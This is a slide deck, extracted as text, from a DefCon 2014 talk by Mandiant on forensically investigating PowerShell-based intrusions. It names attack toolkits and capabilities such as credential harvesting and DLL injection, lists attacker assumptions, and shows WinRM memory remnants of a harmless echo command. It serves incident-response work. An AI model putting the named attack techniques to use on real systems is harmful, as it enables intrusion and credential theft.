

# Investigating PowerShell Attacks

DefCon 22 2014 August 8, 2014

PRESENTED BY: Ryan Kazanciyan, Matt Hastings

© Mandiant, A FireEye Company. All rights reserved.

#### Background Case Study



- § Fortune 100 organization
- § Compromised for > 3 years
	- **Active Directory**
	- Authenticated access to corporate VPN
- Command-and-control via
	- § Scheduled tasks
	- Local execution of PowerShell scripts
	- PowerShell Remoting



#### Why PowerShell?





#### PowerShell Attack Tools

- PowerSploit
	- § Reconnaissance
	- Code execution
	- **DLL** injection
	- § Credential harvesting
	- **Reverse engineering**
- Posh-SecMod
- Veil-PowerView
- **•** Metasploit
- More to come...





#### PowerShell Malware in the Wild

#### Windows PowerShell and the "PowerShell Worm"

PowerShell Team 3 Aug 2006 6:34 AM 4 13









### Investigation Methodology



#### **Sources of Evidence**



#### Attacker Assumptions

- Has admin (local or domain) on target system
- Has network access to needed ports on target system
- Can use other remote command execution methods to:
	- Enable execution of unsigned PS scripts
	- Enable PS remoting



#### Version Reference





# Memory Analysis

#### Memory Analysis

#### **Scenario:**

Attacker interacts with target host through PowerShell remoting

- What's left in memory on the accessed system?
- § How can you find it?
- **How long does it persist?**







#### Remnants in Memory



© Mandiant, A FireEye Company. All rights reserved. A FireEye<sup>™</sup> Company

# How Long Will Evidence Remain?





### Example: In-Memory Remnants

SOAP in WinRM service memory, after interactive PsSession with command:

**echo teststring\_pssession > c:\testoutput\_possession.txt** 

</w:ResourceURI><w:SelectorSet xmlns:w= "http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns= "http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd"><w:Selector Name="ShellId">70650131-28FB-4909-ABA8-60D8CA2DE131 </w:Selector></w:SelectorSet><w:OperationTimeout>PT180.000S </w:OperationTimeout></s:Header><s:Body><rsp:CommandLine xmlns:rsp= "http://schemas.microsoft.com/wbem/wsman/1/windows/shell" CommandId="75E9E060-8041-40C0-BEE7-C3DD3D986D74"><rsp:Command> echo teststring\_pssession > c:\testoutput\_pssession.txt </rsp:Command><rsp:Arguments> 